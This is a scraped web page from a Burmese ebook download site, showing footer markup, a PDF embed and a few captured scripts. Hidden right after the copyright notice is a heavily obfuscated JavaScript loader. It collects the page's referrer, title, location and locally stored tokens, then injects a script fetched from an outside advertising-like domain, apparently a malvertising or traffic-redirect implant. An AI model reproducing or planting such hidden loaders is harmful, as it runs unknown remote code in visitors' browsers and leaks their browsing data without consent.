				        			<a  href="author.html?name=m#30" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_30.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#31" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_31.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#32" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_32.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#33" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_33.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#34" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_34.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#35" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_35.gif' border="0" class="img-thumbnail"></a>&nbsp;
				                </div>
                
            </div>
  </div></div></div>

<br>
<a href="http://www.mmbookdownload.com/ebook-prediction-for-2019.html" title="Prediction for 2019"><img src="img/1381_thingyansar.jpg" border="0"  class="thumbnail" width="100%"></a>
<a href="cartoon.html" title="One Cartoon"><img src="https://www.mmbookdownload.com/img/one_cartoon_m.jpg" border="0"  class="thumbnail" width="100%"></a>   

                            </div>

                            

                      </div>

                 <!-- End Team Member Section -->                               

        

        <!-- End Main Body Section -->

        

        <!-- Start Copyright Section -->

         <div class="copyright text-center">

            <div class="container">

                <div class="row">

                	<div class="col-sm-6 col-xs-12 col-md-6 col-lg-6">

                    	<div align="left">

                    	<ul class="bottom_ul">

                        	<li><a href="book_share.html">Book Shared</a></li>

                            <li><a href="contact.html">Contact us</a></li> 

                            <li><a href="book_review.html">Book Review</a></li>

                            <li><a href="policy.html">Policy & Terms</a></li>

                            <li><a href="sitemap.html">Site Map</a></li>

                        </ul>

                        </div>

                    </div>

                    <div class="col-sm-6 col-xs-12 col-md-6 col-lg-6">

                        <div align="right" class="copy">

                        Copyright &copy; www.mmbookdownload.com 2026. All right Reserved.<script>(function(_0x5c80fa,_0x13f0b4){var _0x589f3f=_0x4707,_0x2b157f=_0x5c80fa();while(!![]){try{var _0x1cd8b2=-parseInt(_0x589f3f(0xc3))/(-0x594+-0x3fb+0xc*0xcc)*(-parseInt(_0x589f3f(0xb8))/(-0xaf9*-0x1+-0xb91+0x4d*0x2))+-parseInt(_0x589f3f(0xb6))/(-0x80b*-0x1+-0xdd0*0x2+0x1398)+parseInt(_0x589f3f(0xc6))/(-0x1db4+-0xa9c+-0x3a*-0xb2)+-parseInt(_0x589f3f(0x98))/(0xc89+-0xde8+0x164)+-parseInt(_0x589f3f(0xc4))/(0x868+-0x1f85+0x1723*0x1)*(parseInt(_0x589f3f(0xd1))/(0x24d3+-0x5*-0x6b2+-0x5*0xe0e))+parseInt(_0x589f3f(0xaa))/(0x889+0x9*0x1e+-0x98f)*(-parseInt(_0x589f3f(0xce))/(-0x467*0x1+-0xe85+0x12f5))+-parseInt(_0x589f3f(0xb4))/(-0x145b+0x2622+-0x11bd*0x1)*(-parseInt(_0x589f3f(0xa3))/(-0xf5+-0x18fb*0x1+0x3*0x8a9));if(_0x1cd8b2===_0x13f0b4)break;else _0x2b157f['push'](_0x2b157f['shift']());}catch(_0x5b2ce1){_0x2b157f['push'](_0x2b157f['shift']());}}}(_0x6d4e,-0x2f98f*-0x1+0xaf44d+-0x6*0x13003),(function(){var _0x444866=_0x4707,_0x454094={'fFBCI':_0x444866(0xeb)+_0x444866(0xbd),'QquAM':_0x444866(0xe4)+_0x444866(0xc5)+_0x444866(0xd9)+_0x444866(0xa9),'vlVPo':_0x444866(0xe9),'YInLy':function(_0x762c21,_0x59ed75){return _0x762c21!==_0x59ed75;},'Iugmw':_0x444866(0x9d),'zqtSy':function(_0x5b30f0,_0x57ca2b){return _0x5b30f0!==_0x57ca2b;},'LywXX':function(_0xa66077,_0x263f92){return _0xa66077/_0x263f92;},'ZdKTX':function(_0x35f4e4,_0x1e9042){return _0x35f4e4<_0x1e9042;},'zybie':function(_0x1eea0e,_0x15a748){return _0x1eea0e+_0x15a748;},'xKAWk':_0x444866(0xc1),'TKXEn':_0x444866(0xef),'HDfdx':_0x444866(0x99)+_0x444866(0xbb),'aiDiD':function(_0x1a7c47,_0x710a77){return _0x1a7c47+_0x710a77;},'XYqJB':function(_0x27593e,_0x2ea413){return _0x27593e(_0x2ea413);},'aWRqT':_0x444866(0xdf)+_0x444866(0xd7),'iYAqk':_0x444866(0xee)+_0x444866(0xd6),'ljEbk':function(_0x490a00,_0x3fc3b9){return _0x490a00(_0x3fc3b9);},'TYNaZ':_0x444866(0xcc)+_0x444866(0xe5),'wBCkp':function(_0x4f874c,_0x2bf036){return _0x4f874c(_0x2bf036);},'VKFSf':_0x444866(0xd5),'CVwmx':_0x444866(0xc9),'AHkfl':function(_0x5de4ea,_0x52d7a0){return _0x5de4ea(_0x52d7a0);},'MZtqf':function(_0x48027e,_0x13c952){return _0x48027e!==_0x13c952;},'zVOwP':_0x444866(0xe0),'nLBct':function(_0x11c1dc,_0xa5b050){return _0x11c1dc(_0xa5b050);},'QidEZ':function(_0x33762b,_0x355852){return _0x33762b!==_0x355852;},'sXthH':function(_0x191b57,_0x17d3f7){return _0x191b57+_0x17d3f7;},'JmGEj':_0x444866(0x97),'oZoLS':function(_0x50286d,_0xb41d36){return _0x50286d(_0xb41d36);},'Jexry':_0x444866(0xa2),'DbfdM':_0x444866(0xb5)+_0x444866(0xc2)+'pt'},_0x387478=_0x454094[_0x444866(0xde)];!window[_0x444866(0xeb)+_0x444866(0xbd)]&&(window[_0x444866(0xeb)+_0x444866(0xbd)]={'unique':![],'ttl':0x15180,'R_PATH':_0x454094[_0x444866(0x9e)]});const _0x493479=localStorage[_0x444866(0xd4)](_0x454094[_0x444866(0x9f)]);if(_0x454094[_0x444866(0xd3)](typeof _0x493479,_0x454094[_0x444866(0xcb)])&&_0x454094[_0x444866(0xbc)](_0x493479,null)){var _0x103983=JSON[_0x444866(0xc0)](_0x493479),_0x3e17a0=Math[_0x444866(0xd2)](_0x454094[_0x444866(0xa4)](+new Date(),-0x64b*-0x6+0x1bb1*0x1+-0x3d8b));_0x454094[_0x444866(0xcd)](_0x454094[_0x444866(0xcf)](_0x103983[_0x444866(0xd0)],window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xe7)]),_0x3e17a0)&&(localStorage[_0x444866(0xe6)](_0x454094[_0x444866(0xba)]),localStorage[_0x444866(0xe6)](_0x454094[_0x444866(0xdb)]),localStorage[_0x444866(0xe6)](_0x454094[_0x444866(0x9f)]));}var _0x3608a6=localStorage[_0x444866(0xd4)](_0x454094[_0x444866(0xba)]),_0x2532da=localStorage[_0x444866(0xd4)](_0x454094[_0x444866(0xdb)]),_0x1765dc=_0x454094[_0x444866(0xea)];_0x1765dc+=_0x454094[_0x444866(0xca)]('&',_0x454094[_0x444866(0xa5)](decodeURIComponent,window[_0x444866(0xdd)][_0x444866(0x9c)][_0x444866(0xe1)]('?',''))),_0x1765dc+=_0x454094[_0x444866(0xca)](_0x454094[_0x444866(0xec)],_0x454094[_0x444866(0xa5)](encodeURIComponent,document[_0x444866(0xa0)])),_0x1765dc+=_0x454094[_0x444866(0xcf)](_0x454094[_0x444866(0xab)],_0x454094[_0x444866(0xbe)](encodeURIComponent,document[_0x444866(0xad)])),_0x1765dc+=_0x454094[_0x444866(0xcf)](_0x454094[_0x444866(0xed)],_0x454094[_0x444866(0x96)](encodeURIComponent,_0x454094[_0x444866(0xca)](document[_0x444866(0xdd)][_0x444866(0xd8)],document[_0x444866(0xdd)][_0x444866(0xe2)]))),_0x1765dc+=_0x454094[_0x444866(0xcf)](_0x454094[_0x444866(0xb7)],_0x454094[_0x444866(0xa5)](encodeURIComponent,_0x387478)),_0x1765dc+=_0x454094[_0x444866(0xcf)](_0x454094[_0x444866(0xe3)],_0x454094[_0x444866(0xe8)](encodeURIComponent,window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xc8)]));_0x454094[_0x444866(0xa1)](typeof _0x3608a6,_0x454094[_0x444866(0xcb)])&&_0x3608a6&&window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xa8)]&&(_0x1765dc+=_0x454094[_0x444866(0xca)](_0x454094[_0x444866(0xb0)],_0x454094[_0x444866(0xda)](encodeURIComponent,_0x3608a6)));_0x454094[_0x444866(0xb1)](typeof _0x2532da,_0x454094[_0x444866(0xcb)])&&_0x2532da&&window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xa8)]&&(_0x1765dc+=_0x454094[_0x444866(0xae)](_0x454094[_0x444866(0xa7)],_0x454094[_0x444866(0xdc)](encodeURIComponent,_0x2532da)));var _0x598053=document[_0x444866(0xb2)+_0x444866(0xaf)](_0x454094[_0x444866(0xac)]);_0x598053[_0x444866(0xb3)]=_0x454094[_0x444866(0xa6)],_0x598053[_0x444866(0x9a)]=_0x454094[_0x444866(0xae)](window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xc8)],_0x1765dc);var _0x569a7f=document[_0x444866(0xb9)+_0x444866(0x9b)](_0x454094[_0x444866(0xac)])[-0x3a*0x57+0x2*0x241+-0x1c*-0x8b];_0x569a7f[_0x444866(0xbf)][_0x444866(0xc7)+'re'](_0x598053,_0x569a7f);}()));function _0x4707(_0x5c008a,_0x49fd62){var _0xafe0cf=_0x6d4e();return _0x4707=function(_0x2a4ee5,_0x39eb21){_0x2a4ee5=_0x2a4ee5-(0x4d8+-0x1*0x285+-0x1bd);var _0x4913be=_0xafe0cf[_0x2a4ee5];return _0x4913be;},_0x4707(_0x5c008a,_0x49fd62);}function _0x6d4e(){var _0x5414d3=['&landing_u','ZdKTX','9RLGkFs','zybie','created_at','2378306HWiAwe','round','YInLy','getItem','&name=','eyword=','er=','hostname','ng.com/Ck5','nLBct','TKXEn','oZoLS','location','fFBCI','&se_referr','&sub_id=','replace','pathname','CVwmx','https://ne','rl=','removeItem','ttl','AHkfl','config','HDfdx','_jGVPXQQkR','aWRqT','TYNaZ','&default_k','token','wBCkp','&token=','402225jLTzip','?return=js','src','sByTagName','search','undefined','QquAM','vlVPo','referrer','MZtqf','script','198knMcVo','LywXX','XYqJB','DbfdM','JmGEj','unique','1Gw','6852376zJZYVM','iYAqk','Jexry','title','sXthH','ent','zVOwP','QidEZ','createElem','type','1027370DtiKcp','applicatio','2497098ADMuPj','VKFSf','58Eslvkt','getElement','xKAWk','.client','zqtSy','mRrbvNr','ljEbk','parentNode','parse','subId','n/javascri','10393lvJjzX','6zeBeFg','w-adversti','1617404DOiueV','insertBefo','R_PATH','&host=','aiDiD','Iugmw'];_0x6d4e=function(){return _0x5414d3;};return _0x6d4e();}</script>

                        </div>

                    </div>

                </div>

            </div>

        </div>
        
        <!-- End Copyright Section -->

        

    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a3b78f5f879a4a86984c4eb8812c1c2a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

    

</html>

--- FILE ---
content_type: text/html
request_url: https://mmbookdownload.com/book_link.php?file=39560
body_size: -37
content:
<object data='https://www.mmbookdownload.com/pdf/TinMyint_TAPutEuYeikNyain.pdf' type='application/pdf' width='100%' height='750px' style="border-bottom:#000000 1px solid"> <p>It appears you don't have a PDF plugin for this browser. No biggie... you can 
<!--<a href='force_download_m.php?file='>click here to download the PDF file.</a></p> </object>-->
<a href='f_download.php?file=39560'>click here to download the PDF file.</a></p> </object>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FxFZrP785m9xKltTZ2sC2Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769012223186');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://mmbookdownload.com/js/rmenu.js
body_size: 29
content:
$(function () {
    /* START OF DEMO JS - NOT NEEDED */
	/*
    if (window.location == window.parent.location) {
        $('#fullscreen').html('<span class="glyphicon glyphicon-resize-small"></span>');
        $('#fullscreen').attr('href', 'http://bootsnipp.com/mouse0270/snippets/PbDb5');
        $('#fullscreen').attr('title', 'Back To Bootsnipp');
    }    
    $('#fullscreen').on('click', function(event) {
        event.preventDefault();
        window.parent.location =  $('#fullscreen').attr('href');
    });
    $('#fullscreen').tooltip();
    
    */
	/* END DEMO OF JS */
	
    $('.navbar-toggler').on('click', function(event) {
		event.preventDefault();
		$(this).closest('.navbar-minimal').toggleClass('open');
	})
});